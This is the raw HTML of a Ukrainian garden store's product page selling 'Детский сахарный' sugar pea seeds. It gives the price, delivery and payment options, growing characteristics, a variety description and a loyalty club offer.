                                <div class="tool"><b>Возможно, лучшая упаковка!</b> Пузырчатая пленка, блистеры и усиленные картонные коробки: мы уделяем особое внимание нашей упаковке, которая варьируется в зависимости от типа растения и разработана таким образом, чтобы все они были доставлены в идеальном состоянии. <a target="_blank" href="/packing/">Узнать больше о том, как мы упаковываем</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Крупнейший магазин растений</span>
                                <div class="tool"><b>Лидер в Украине!*</b> Согласно статистическим данным «similarweb», у Агромаркета посетителей сайта гораздо больше, чем у любого другого магазина. <a target="_blank" href="/about/">Узнать больше о магазине</a></div>
                                                    </div>
                    </div>
                                                                    <div class="preim-magazine" id="fasovka_link">
                        <div class="pt-m-item nohover">
                            <a target="_blank" class="flex black" href="/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка заказов</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">В магазины Агромаркет в Одессе</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В пункты выдачи Агромаркет по Украине</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name"> В отделение Нова пошта</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В отделение Укрпошта</div>
                                                                                        <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                <div class="preim-magazine">
                    <div class="pt-m-item">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата после получения</span></span>
                        <div class="tool"><b>Никаких скрытых платежей и обязательной предоплаты!</b> Вы всегда знаете, сколько заплатите за заказ и точную стоимость доставки. Так же, можете оплатить заказ после осмотра посылки, когда убедитесь, что с растениями все прекрасно. <a target="_blank" href="/payments-and-deliveries/#payment">Узнать больше об оплате</a></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sliders">
                
        </div>
    </div>
    <div class="bottom-cart row">
        <div class="col-md-3 col-sm-3 stick hidden-xs hidden-sm">
            <div class="left-cart">
                <div class=" bx-blue">
                    <div class="col">
                        <div class="mb-4 catalog-section" data-entity="container-vaera6">
                            <div class="col product-item-small-card">
                                <div class="product-item-container"
                                     id="bx_3966226736_61521_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
                                    <div class="product-item">
                                        <a class="product-item-image-wrapper" href="#top"
                                           data-entity="image-wrapper">
                                            <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ecd4a80bc92cfdc58b337353-|49"></script><img decoding="async" fetchpriority="low" loading="lazy" class="lazy"
                                                 data-original="//file.agro-market.net/upload/resize_cache/iblock/1c8/209_296_1/mnav1ut963zrcnw0wwxhlxy6yilffqaf.jpeg" onerror="onImgError(this);">
                                                                                                                                </a>
                                        <span class="product-item-title"><a href="#top">Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г                                                </a></span>
                                        <div class="status-card">
                                                                                        <div class="left availiable">
                                                                                                    В наличии.                                                </div>
                                                <div class="art">
                                                    10766                                                </div>
                                            </div>
                                            <div class="product-item-info-container product-item-price-container"
                                                 data-entity="price-block">
                                                                                                    <span class="product-item-price-current yellow "><big><span
                                                            >16.45</span></big> грн</span>
                                                    <span class="hide">16.45</span>
                                                                                                                                                    <span class="product-item-price-old"><s>17.32 грн.</s></span>
                                                                                            </div>
                                            <div class="footer-cart-list catalog-item-footer quantity-container">
                                                                                                    <div class="product-item-info-container"
                                                         data-entity="quantity-block">
                                                        <div class="product-item-amount">
                                                            <div class="quantity-block product-item-amount-field-container">
                                                                <div class="minus product-item-amount-field-btn-minus quantity_element"></div>
                                                                <input type="number"
                                                                       class="product-item-amount-field count_buy quantity_element"
                                                                       value="1" name="quantity_element"
                                                                       data-id="1106"
                                                                                                                                            data-max="9999999"
                                                                        >
                                                                <div class="plus product-item-amount-field-btn-plus"></div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                <div class="product-item-info-container" data-entity="buttons-block">
                                                                                                            <div class="hidden-buy">
                                                            <span>Купить</span>
                                                            <div class="buy-spinner"></div>
                                                        </div>
                                                        <div class="product-item-button-container buy-btn" data-id="1106" data-price="16.45" id="" data-detail="1" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this);" data-cf-modified-ecd4a80bc92cfdc58b337353-="">
                                                            <span class="buy-slider">Купить</span>
                                                        </div>
                                                                                                        </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-9 col-sm-12 mob-marg">
                                    <div class="preim-magazine mob">
                        <div class="pt-m-item gar">
                            <div class="icon svg-gar"></div>
                            <span>Поддержка по заказу до 360 дней</span>
                            <div class="tool"><b>До 360 дней поддержки!</b> Выбираем растения оптимального качества и поэтому предлагает вам улучшенную гарантию на все свои растения. Не стесняйтесь. <a target="_blank" href="/replace/">Узнать больше о гарантии растений</a></div>
                        </div>
                    </div>
                    <div class="preim-magazine mob">
                        <div class="pt-m-item">
                                                            <div class="icon svg-fresh"></div>
                                <span>Свежие и проверенные растения</span>
                                <div class="tool"><b>Растение живое!</b>  Мы отвечаем своей репутацией и гарантией на растения, что они приедут к Вам в целостности и сохранности. Для этого мы: правильно выращиваем, хорошо упаковываем и быстро доставляем. <a target="_blank" href="/replace/">Узнать больше</a></div>
                                                    </div>
                        <div class="pt-m-item">
                                                            <div class="icon svg-box-open"></div>
                                <span>Надежность упаковки</span>
                                <div class="tool"><b>Возможно, лучшая упаковка!</b> Пузырчатая пленка, блистеры и усиленные картонные коробки: мы уделяем особое внимание нашей упаковке, которая варьируется в зависимости от типа растения и разработана таким образом, чтобы все они были доставлены в идеальном состоянии. <a target="_blank" href="/packing/">Узнать больше о том, как мы упаковываем</a></div>
                                                    </div>
                                                <div class="pt-m-item">
                                                            <div class="icon svg-pavilion"></div>
                                <span>Крупнейший магазин растений</span>
                                <div class="tool"><b>Лидер в Украине!*</b> Согласно статистическим данным «similarweb», у Агромаркета посетителей сайта гораздо больше, чем у любого другого магазина. <a target="_blank" href="/about/">Узнать больше о магазине</a></div>
                                                    </div>
                                            </div>
                                                                    <div class="preim-magazine mob">
                        <div class="pt-m-item nohover text-open">
                            <a target="_blank" class="flex black" href="/payments-and-deliveries/">
                                <div class="icon svg-track"></div>
                                <span class="flex"><img src="//file.agro-market.net/local/include/logo/images/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Доставка заказов</span></span>
                            </a>
                            <div class="tool nohover">
                                <ul>
                                                                            <li>
                                            <div class="pt-name">В магазины Агромаркет в Одессе</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>29 грн</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В пункты выдачи Агромаркет по Украине</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name"> В отделение Нова пошта</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                            <li>
                                            <div class="pt-name">В отделение Укрпошта</div>
                                               <a target="_blank" href="/payments-and-deliveries/"
                                               class="pt-price"><span>согласно тарифу</span>
                                                                                            </a>
                                                                                    </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="preim-magazine mob">
                                                <div class="pt-m-item">
                            <div class="icon svg-ok"></div>
                            <span class="preim_tov_mob">
                        Болезнеустойчивый, высокоурожайный, неприхотливый</span></div>
                                            </div>
                                <div class="preim-magazine mob">
                    <div class="pt-m-item text-open">
                        <div class="icon svg-card"></div>
                        <span class="flex"><img src="//file.agro-market.net/local/templates/agro2024/img/new/vau2.png" class="jrg4t" width="64" height="20" alt=""><span>Оплата после получения</span></span>
                        <div class="tool fs-16"><b>Никаких скрытых платежей и обязательной предоплаты!</b> Вы всегда знаете, сколько заплатите за заказ и точную стоимость доставки. Так же, можете оплатить заказ после осмотра посылки, когда убедитесь, что с растениями все прекрасно. <a target="_blank" href="/payments-and-deliveries/#payment">Узнать больше об оплате</a></div>
                    </div>
                </div>
                                                        <div class="el-h2 new">С этим товаром рекомендуют</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="rek_items"
                data-title="С этим товаром рекомендуют">
                
            </ul>
        </div>
                
    </div>


                                                    <div class="top-props">
                        <div class="title">Ключевые особенности</div>
                                                    <div class="col-md-4">
                                <p class="header">Эстетические</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Цвет плода</span>
                                        <span class="prop-value"><div><i class="fas fa-circle" style="color:#6db729;"></i><a href="/catalog/cat/60/filter/tsvet_ploda-zelony/">зелёный</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Срок созревания</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/60/filter/srok_sozrevaniya-ranniy/">ранний</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Цвет растения</span>
                                        <span class="prop-value"><div><i class="fas fa-leaf" ></i><a href="/catalog/cat/60/filter/tsvet_rasteniya-zelenyy/">Зеленый</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип использования</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/60/filter/tip_ispolzovaniya_-v_svezhem_vide_u_svizhomu_viglyadi/">в свежем виде</a></div><div style="width: 100%;"><a href="/catalog/cat/60/filter/tip_ispolzovaniya_-dlya_zamorozki_dlya_zamorozki_1/">для заморозки</a></div><div style="width: 100%;"><a href="/catalog/cat/60/filter/tip_ispolzovaniya_-konservirovaniya_konservuvannya_1/">консервирования</a></div><div style="width: 100%;"><a href="/catalog/cat/60/filter/tip_ispolzovaniya_-kulinariya_kulinariya_1/">кулинария</a></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Садоводство</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Расстояние посадки</span>
                                        <span class="prop-value"><div>5-10см</div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Период доставки</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/60/filter/period_dostavki-s_sentyabrya_po_dekabr_z_veresnya_po_gruden/">с сентября по декабрь</a></div><div style="width: 100%;"><a href="/catalog/cat/60/filter/period_dostavki-s_fevralya_po_iyun_z_lyutogo_po_cherven/">с февраля по июнь</a></div></span>
                                    </div>
                                                                </div>
                                                        <div class="col-md-4">
                                <p class="header">Расположение</p>
                                                                    <div class="one-prop">
                                        <span class="prop-name">Тип климата</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/60/filter/tip_klimata-myagkiy_klimat_m_yakiy_klimat/">мягкий климат</a></div><div style="width: 100%;"><a href="/catalog/cat/60/filter/tip_klimata-podkhodit_dlya_vysadki_na_yuge_pidkhodit_dlya_visadki_na_pivdni/">подходит для высадки на юге</a></div><div style="width: 100%;"><a href="/catalog/cat/60/filter/tip_klimata-umerennyy_klimat_pomirniy_klimat/">умеренный климат</a></div><div style="width: 100%;"><a href="/catalog/cat/60/filter/tip_klimata-ustoychiv_k_vetru_stiykiy_do_vitru/">устойчив к ветру</a></div></span>
                                    </div>
                                                                        <div class="one-prop">
                                        <span class="prop-name">Тип почвы</span>
                                        <span class="prop-value"><div style="width: 100%;"><a href="/catalog/cat/60/filter/tip_pochvy-lyuboy_tip_bud_yakiy_tip/">любой тип</a></div></span>
                                    </div>
                                                                </div>
                                                </div>
                                        <div class="el-h2 new">Также покупают в разделах</div>
    <div class="s-section" style="padding-bottom: 20px;">
                <div class="s-slider">
                                        <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/35/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/24e/24e4525443d1227917b222a53f597f0b.jpg" loading="eager"  style="height: auto;" alt="Баклажан">
                                        </picture>
                                                                    </div>
                                <span class="name">Баклажан</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/38/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -20%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/771/77186a1cc554c339b3f2ba8675d04841.jpg" loading="eager"  style="height: auto;" alt="Кабачки">
                                        </picture>
                                                                    </div>
                                <span class="name">Кабачки</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/37/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/5de/5deac4607f52358d749e90bcae92cd40.jpg" loading="eager"  style="height: auto;" alt="Дыня">
                                        </picture>
                                                                    </div>
                                <span class="name">Дыня</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/posadochnyy_kartofel_1/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -27%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/24d/24da9d8d5a02a4e01d0498042fda81b8.jpg" loading="eager"  style="height: auto;" alt="Посадочный картофель">
                                        </picture>
                                                                    </div>
                                <span class="name">Посадочный картофель</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/107/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/3aa/3aa1fcb66fe1dc582eb626bfb7c1eb36.jpg" loading="lazy"  style="height: auto;" alt="Портулак">
                                        </picture>
                                                                    </div>
                                <span class="name">Портулак</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/66/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/9e1/9e15ec6bbf3ca9e562342843d2cb748d.jpg" loading="lazy"  style="height: auto;" alt="Сухоцветы">
                                        </picture>
                                                                    </div>
                                <span class="name">Сухоцветы</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/73/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/084/0840973a537a55b7fcd461aca32a10b2.jpg" loading="lazy"  style="height: auto;" alt="Семена других экзотов">
                                        </picture>
                                                                    </div>
                                <span class="name">Семена других экзотов</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/105/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -20%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/d3f/d3f0bfb93ff1813ba5a8860c9f116fcf.jpg" loading="lazy"  style="height: auto;" alt="Другие многолетники ">
                                        </picture>
                                                                    </div>
                                <span class="name">Другие многолетники </span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/57/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -20%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/3cf/3cf8a3bc5b27588f03f24d6c78004fb1.jpg" loading="lazy"  style="height: auto;" alt="Огурцы">
                                        </picture>
                                                                    </div>
                                <span class="name">Огурцы</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/85/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -20%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/b83/b830adf11be53de20b59e8a5439a3f95.jpg" loading="lazy"  style="height: auto;" alt="Астра">
                                        </picture>
                                                                    </div>
                                <span class="name">Астра</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/114/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/57e/57e632625b2ae4d6952dcd7088383e31.jpg" loading="lazy"  style="height: auto;" alt="Лобелия">
                                        </picture>
                                                                    </div>
                                <span class="name">Лобелия</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/55/">
                                <div class="img">
                                                                            <div class="shilds">
                                                                                            <span style="background-color:#f27110; ">
                                                Скидки до -20%                                                </span>
                                                                                        </div>
                                                                                                                    <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/358/3585daa056d253a7007e75d87376723d.jpg" loading="lazy"  style="height: auto;" alt="Томат">
                                        </picture>
                                                                    </div>
                                <span class="name">Томат</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/mattiola/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/301/30118315d84db3773551c1986d38ad5c.jpg" loading="lazy"  style="height: auto;" alt="Маттиола">
                                        </picture>
                                                                    </div>
                                <span class="name">Маттиола</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/59/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/971/9718d594097c94686945d3dc1627db77.jpg" loading="lazy"  style="height: auto;" alt="Кукуруза">
                                        </picture>
                                                                    </div>
                                <span class="name">Кукуруза</span>
                            </a>
                        </div>
                                    </div>
                                <div class="sections_block_new">
                                            <div class="section">
                            <a href="/catalog/cat/posevnoy_chesnok/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/46f/46fd1322e53a47f4e280570d6596eb16.jpg" loading="lazy"  style="height: auto;" alt="Посевной чеснок">
                                        </picture>
                                                                    </div>
                                <span class="name">Посевной чеснок</span>
                            </a>
                        </div>
                                            <div class="section">
                            <a href="/catalog/cat/rokambol/">
                                <div class="img">
                                                                                                                <picture>
                                                                                                                                                                                <img src="//file.agro-market.net/upload/iblock/1f9/1f9f09e4d5a1c40fc239bf963c7ead31.jpg" loading="lazy"  style="height: auto;" alt="Рокамболь">
                                        </picture>
                                                                    </div>
                                <span class="name">Рокамболь</span>
                            </a>
                        </div>
                                    </div>
                             </div>    </div>

    
                                    <div class="dop-bye-block">
                        <div class="tit_product">Горох "Детский сахарный" (Большой пакет) ТМ "Весна" 20г                            </div>
                        <div class="hidden-buy">
                            <span>Купить</span>
                            <div class="buy-spinner"></div>
                        </div>
                        <div class="buy-btn" data-id="1106" data-price="16.45" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-ecd4a80bc92cfdc58b337353-="">
                            Купить                        </div>
                    </div>
                                                    <div class="desc" itemprop="description">
                        <div class="title">Описание</div>
                                                <strong>&nbsp;Горох "Детский сахарный"</strong> - скороспелый высокоурожайный сорт сахарного гороха. Растение высотой 75-80см. Бобы светло-зеленого цвета, слабоизогнутые, широкие, без пергаментного слоя и волокна. Створки без грубых волокон. В каждом стручке 9-11 сладких и нежных горошин, являющихся полезным и вкусным детским лакомством прямо на грядке. Прекрасно подходит для потребления в сыром виде, используется в домашней кулинарии, для консервирования и замораживания. Характеризуется большим содержанием белков, витаминов и каротина. Урожайность 0,7-1,2кг/кв.м.<br><div>Обратите внимание, что внешний вид приобретенного и выращенного растения (посадочного материала) может несколько отличаться от образца изображенного на фото, размещенном на сайте. Для более подробной информации рекомендуем ознакомиться с договором <a href="/oferta/">публичной оферты</a></div>                    </div>
                                                        <div class="dop-bye-block">
                        <div class="tit_product">Горох "Детский сахарный" (Большой пакет) ТМ "Весна" 20г                            </div>
                        <div class="hidden-buy">
                            <span>Купить</span>
                            <div class="buy-spinner"></div>
                        </div>
                        <div class="buy-btn" data-id="1106" data-price="16.45" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-ecd4a80bc92cfdc58b337353-="">
                            Купить                        </div>
                    </div>
                                                    

<div id="vitems"></div>
<style> .subscribe-item {display: block;width: 100%;padding: 13px 0;text-align: center;background-image: linear-gradient(#2c8aa7, #2a84a0);font-weight: 500;color: #fff;font-size: 14px;cursor: pointer;}  #slitems i.fas {z-index: 1 !important;}  @media (max-width: 430px) {  .subscribe-item {margin-top: 45px;}  }</style>

                <div class="lux-checker"><div class="lux-block firstBuy" id="firstBuy" data-lux="" style="display: none;">
    <div class="not-subscribed">
        <p class="h3 eventlink">
            <span class="nowrap">
                <span class="circle"></span>
            <span class="nowrap">Клуб LUX</span>
            </span>
            <span class="lux-discount nowrap">Экстра скидка -10%</span>
        </p>
        <ul class="lux-info desktop eventlink">
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                -10% скидка на первый заказ</li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                20% возврат бонусов за заказ</li>
            <li>
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                            type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                    <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                до 100% возврат бонусов за доставку</li>
        </ul>
        <div class="prices">

            <p class="price-bonus eventlink">
                <span class="price-text">Цена: </span>
                <span class="oldprice">16.45 грн</span>
                <span class="price">14.81 грн</span>
            </p>
            <p class="promo-bonus eventlink">
                <span class="bonus-text">Бонусов: </span>
                <span class="old-bonus">+ 0.66 грн</span>
                <span class="new-bonus-text"><span class="new-bonus"></span>грн бонусов</span>
            </p>
        </div>
        <div class="toggle-text closed">Детальнее<i class="fa-angle-down"></i></div>
        <div>
            <ul class="lux-info mobile">
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    -10% скидка на первый заказ</li>
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    20% возврат бонусов за заказ</li>
                <li>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 14.2 13.6" xml:space="preserve"><style
                                type="text/css">.st0 {fill: rgb(240 152 0);}</style>
                        <path class="st0" d="M7.1,0l2.3,4.3l4.8,0.9l-3.4,3.5l0.7,4.9l-4.4-2.1l-4.4,2.1l0.7-4.9L0,5.2l4.8-0.9L7.1,0z"/></svg>
                    до 100% возврат бонусов за доставку</li>
            </ul>
            <p class="text">
                Участие в клубе LUX стоит 25грн/мес - Оплачивается 300грн/год. <a target='_blank' href='/program-loyalnost/'> Детальнее</a>            </p>
            <div class="text-center">
                <a class="eventlink" href="#"></a>
            </div>
        </div>
    </div>
    <div class="subscribed">
        <p class="h3">
            <span class="circle"></span>
            <span class="nowrap">Клуб LUX</span>
        </p>
        <ul>
            <li>Вам доступна экстра скидка -10%</li>
            <li>
                <span class="price-text"></span>
                <span class="oldprice"></span>
                <span class="price"></span></li>
        </ul>
    </div>

</div>

</div>                                    <div class="photo">
                        <div class="title">Фото товара</div>
                        <ul class="photo-tovar">
                                                            <li data-revid="50098">
                                    <p style="font-size: 13px; width: 100%; text-align: center;">Фото от покупателя, Влада</p>
                                    <img decoding="async" fetchPriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/comments_product/3e3/345_483_1/3e3eaf2781fbef79a371fd9177ae2056.jpg" alt="">
                                </li>
                                                            <li class="active">
                                    <img decoding="async" fetchpriority="low" loading="lazy" src="//file.agro-market.net/upload/resize_cache/iblock/1c8/345_483_1/mnav1ut963zrcnw0wwxhlxy6yilffqaf.jpeg"
                                         alt="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г"
                                         title="Горох &quot;Детский сахарный&quot; (Большой пакет) ТМ &quot;Весна&quot; 20г">
                                </li>
                                                    </ul>
                    </div>
                                            <div class="dop-bye-block">
                            <div class="tit_product">Горох "Детский сахарный" (Большой пакет) ТМ "Весна" 20г                                </div>
                            <div class="hidden-buy">
                                <span>Купить</span>
                                <div class="buy-spinner"></div>
                            </div>
                            <div class="buy-btn" data-id="1106" data-price="16.45" onclick="if (!window.__cfRLUnblockHandlers) return false; addBsktNewDetail(this)" data-detail="1" data-cf-modified-ecd4a80bc92cfdc58b337353-="">
                                Купить                            </div>
                        </div>
                    
                                                    <div class="props">
                        <div class="title">Характеристики</div>
                        <div class="p">
                                                            <div class="item">
                                    <span class="name">Сбор урожая</span>
                                    <span>июль-август                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Срок вегетации</span>
                                    <span>46-54 дня                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Цвет мякоти</span>
                                    <span><a href="/catalog/cat/60/filter/colormiakoti-zelenovato_belyj/">зеленовато-белый</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Форма плода</span>
                                    <span><a href="/catalog/cat/60/filter/formaploda-struchok/">стручок</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Сортность</span>
                                    <span>сортовой                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Схема посадки</span>
                                    <span>10x50                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Длина боба</span>
                                    <span>8-9см                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Фасовка</span>
                                    <span>мини упаковка                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Тип бобовых</span>
                                    <span>горох                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Страна производитель</span>
                                    <span>Україна                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Размер плода</span>
                                    <span><a href="/catalog/cat/60/filter/massa_ploda-melkoplodnyy/">мелкоплодный</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Упаковка</span>
                                    <span>большой                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Опыляемость</span>
                                    <span><a href="/catalog/cat/60/filter/opylyayemost-samoopylyayemyy/">самоопыляемый</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Вкус плода</span>
                                    <span><a href="/catalog/cat/60/filter/vkusploda-sladkiy_desertnyy_/">сладкий (десертный)</a>                                </span>
                                </div>
                                                                <div class="item">
                                    <span class="name">Бренд</span>
                                    <span><a href="/catalog/cat/60/filter/brand-67044/">Весна</a>                                </span>
                                </div>
                                                        </div>
                    </div>
                                                            <div class="el-h2 new">С этим товаром покупали</div>
    <div class="j-element-list">
        <div class="catalog_section ">
            <ul class="jslider" id="sea_items"
                data-title="С этим товаром покупали">
                
            </ul>
        </div>
                
    </div>


                                                    <div class="detail-bnr bnr"></div>
